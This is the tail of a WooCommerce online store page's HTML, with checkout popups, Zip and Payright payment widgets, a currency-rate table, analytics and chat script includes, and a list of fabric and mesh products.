            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.drtechlove.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Miscellaneous","@id":"https:\/\/www.drtechlove.com.au\/product-category\/miscellaneous\/"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":66,"ALL":80.840000000000003410605131648480892181396484375,"DZD":129.31999999999999317878973670303821563720703125,"AOA":912.1299999999999954525264911353588104248046875,"ARS":1444.049999999999954525264911353588104248046875,"AMD":378.779999999999972715158946812152862548828125,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.18000000000000682121026329696178436279296875,"BBD":2,"BYN":2.819999999999999840127884453977458178997039794921875,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":91.9899999999999948840923025272786617279052734375,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.6399999999999999023003738329862244427204132080078125,"BWP":13.03999999999999914734871708787977695465087890625,"BRL":5.19000000000000039079850466805510222911834716796875,"BND":1.2600000000000000088817841970012523233890533447265625,"BGN":1.6399999999999999023003738329862244427204132080078125,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2965.2100000000000363797880709171295166015625,"XPF":100.0100000000000051159076974727213382720947265625,"KHR":4023.5,"CAD":1.350000000000000088817841970012523233890533447265625,"CVE":92.4200000000000017053025658242404460906982421875,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":549.740000000000009094947017729282379150390625,"CLP":859,"CNY":6.95000000000000017763568394002504646778106689453125,"COP":3675.05999999999994543031789362430572509765625,"KMF":412,"CDF":2282.829999999999927240423858165740966796875,"CRC":494.68999999999999772626324556767940521240234375,"HRK":6.30999999999999960920149533194489777088165283203125,"CUC":1,"CUP":25.75,"CZK":20.3900000000000005684341886080801486968994140625,"DKK":6.2599999999999997868371792719699442386627197265625,"DJF":177.759999999999990905052982270717620849609375,"DOP":62.8900000000000005684341886080801486968994140625,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":46.8299999999999982946974341757595539093017578125,"ERN":15,"ETB":155.539999999999992041921359486877918243408203125,"EUR":0.83999999999999996891375531049561686813831329345703125,"FKP":0.729999999999999982236431605997495353221893310546875,"FJD":2.189999999999999946709294817992486059665679931640625,"GMD":73.5,"GEL":2.70000000000000017763568394002504646778106689453125,"GHS":10.9399999999999995026200849679298698902130126953125,"GIP":0.729999999999999982236431605997495353221893310546875,"GTQ":7.6699999999999999289457264239899814128875732421875,"GGP":0.729999999999999982236431605997495353221893310546875,"GNF":8764.860000000000582076609134674072265625,"GYD":209.18000000000000682121026329696178436279296875,"HTG":131.06000000000000227373675443232059478759765625,"HNL":26.3900000000000005684341886080801486968994140625,"HKD":7.80999999999999960920149533194489777088165283203125,"HUF":319.16000000000002501110429875552654266357421875,"ISK":121.530000000000001136868377216160297393798828125,"INR":91.909999999999996589394868351519107818603515625,"IDR":16787.95000000000072759576141834259033203125,"IRR":42086,"IQD":1309.829999999999927240423858165740966796875,"ILS":3.089999999999999857891452847979962825775146484375,"JMD":156.8899999999999863575794734060764312744140625,"JPY":153.5,"JEP":0.729999999999999982236431605997495353221893310546875,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":502.26999999999998181010596454143524169921875,"KES":129.06999999999999317878973670303821563720703125,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21507.45000000000072759576141834259033203125,"LBP":89551.35000000000582076609134674072265625,"LSL":15.7799999999999993605115378159098327159881591796875,"LRD":184.969999999999998863131622783839702606201171875,"LYD":6.28000000000000024868995751603506505489349365234375,"MOP":8.03999999999999914734871708787977695465087890625,"MKD":51.47999999999999687361196265555918216705322265625,"MGA":4469.010000000000218278728425502777099609375,"MWK":1733.720000000000027284841053187847137451171875,"MYR":3.939999999999999946709294817992486059665679931640625,"MVR":15.46000000000000085265128291212022304534912109375,"IMP":0.729999999999999982236431605997495353221893310546875,"MUR":45.14999999999999857891452847979962825775146484375,"MXN":17.25,"MDL":16.67999999999999971578290569595992565155029296875,"MNT":3560,"MAD":9.050000000000000710542735760100185871124267578125,"MZN":63.75999999999999801048033987171947956085205078125,"NAD":15.7799999999999993605115378159098327159881591796875,"NPR":147.18999999999999772626324556767940521240234375,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.4200000000000017053025658242404460906982421875,"NZD":1.649999999999999911182158029987476766109466552734375,"NIO":36.7999999999999971578290569595992565155029296875,"NGN":1388.069999999999936335370875895023345947265625,"KPW":900,"NOK":9.5600000000000004973799150320701301097869873046875,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.68000000000000682121026329696178436279296875,"PAB":1,"PGK":4.3499999999999996447286321199499070644378662109375,"PYG":6709.3900000000003274180926382541656494140625,"PHP":59.00999999999999801048033987171947956085205078125,"PLN":3.520000000000000017763568394002504646778106689453125,"GBP":0.729999999999999982236431605997495353221893310546875,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.269999999999999573674358543939888477325439453125,"RUB":75.25,"RWF":1458.799999999999954525264911353588104248046875,"SHP":0.729999999999999982236431605997495353221893310546875,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":98.3799999999999954525264911353588104248046875,"SCR":13.8599999999999994315658113919198513031005859375,"SLL":20969.5,"SGD":1.270000000000000017763568394002504646778106689453125,"PEN":3.339999999999999857891452847979962825775146484375,"SBD":8.0800000000000000710542735760100185871124267578125,"SOS":570.4299999999999499777914024889469146728515625,"ZAR":15.7799999999999993605115378159098327159881591796875,"KRW":1435.720000000000027284841053187847137451171875,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.3500000000000227373675443232059478759765625,"SDG":601.5,"SRD":38,"SZL":15.769999999999999573674358543939888477325439453125,"SEK":8.8300000000000000710542735760100185871124267578125,"CHF":0.770000000000000017763568394002504646778106689453125,"SYP":13002,"TJS":9.339999999999999857891452847979962825775146484375,"TZS":2565,"THB":31.3599999999999994315658113919198513031005859375,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79000000000000003552713678800500929355621337890625,"TND":2.859999999999999875655021241982467472553253173828125,"TRY":43.46000000000000085265128291212022304534912109375,"TMT":3.5,"UGX":3556.829999999999927240423858165740966796875,"UAH":42.78999999999999914734871708787977695465087890625,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":38.7999999999999971578290569595992565155029296875,"UZS":12166.9300000000002910383045673370361328125,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26004.419999999998253770172595977783203125,"XOF":549.740000000000009094947017729282379150390625,"YER":238.400000000000005684341886080801486968994140625,"ZMW":19.769999999999999573674358543939888477325439453125,"AUD":1.4199999999999999289457264239899814128875732421875},"lastrates":"1769765793","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260130" id="crisp-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"products":[{"id":13130949,"name":"1.27x5.5m Fiber Glass Woven Roving Fiber Plain Weave Cloth DIY Craft","categories":[{"name":"Fabrics Fibers &amp; Textiles"}],"prices":{"price":10723,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13130949"}}},{"id":17926590,"name":"1.5 OZ White Fiberglass Cloth Glass Fiber Mesh Plain Weave Reinforcement","categories":[{"name":"Mesh &amp; Wire Cloth"}],"prices":{"price":2934,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17926590"}}},{"id":13150666,"name":"1000g Polymorph Mouldable Plastic Pellets Plastimake 100?&bdquo;? DIY Thermoplastic Handmade Decorations","categories":[{"name":"Plastics"}],"prices":{"price":7750,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13150666"}}},{"id":13147431,"name":"100x100x3cm  Black Aquarium Biochemical Filter Foam Cotton Sponge Fish Tank Pond","categories":[{"name":"Foam"}],"prices":{"price":5961,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13147431"}}},{"id":13128908,"name":"110M 43T Polyester Silk Screen Printing Mesh Fabric Sheet 3 Yards","categories":[{"name":"Mesh &amp; Wire Cloth"}],"prices":{"price":3120,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13128908"}}},{"id":13129943,"name":"12 x48 Inch 316 Stainless Steel 100 Mesh Filter Water Filtration Woven Wire","categories":[{"name":"Mesh &amp; Wire Cloth"}],"prices":{"price":4863,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13129943"}}},{"id":13075795,"name":"1200TC Egyptian Cotton King Sheet Set White","categories":[{"name":"Fabrics Fibers &amp; Textiles"}],"prices":{"price":8900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13075795"}}},{"id":13077405,"name":"1200TC Egyptian Cotton King Sheet Set White","categories":[{"name":"Fabrics Fibers &amp; Textiles"}],"prices":{"price":8900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13077405"}}},{"id":13075797,"name":"1200TC Egyptian Cotton Queen Sheet Set White","categories":[{"name":"Fabrics Fibers &amp; Textiles"}],"prices":{"price":8900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13075797"}}},{"id":13077407,"name":"1200TC Egyptian Cotton Queen Sheet Set White","categories":[{"name":"Fabrics Fibers &amp; Textiles"}],"prices":{"price":8900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13077407"}}},{"id":13127766,"name":"120Mesh Nylon Fabric Water Liquid Filter Mesh Cloth 100x93cm","categories":[{"name":"Mesh &amp; Wire Cloth"}],"prices":{"price":1814,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13127766"}}},{"id":13127987,"name":"12K 200gsm 180?&mdash;10cm Plain Weave Carbon Fiber Cloth Fabric","categories":[{"name":"Fabrics Fibers &amp; Textiles"}],"prices":{"price":2209,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13127987"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
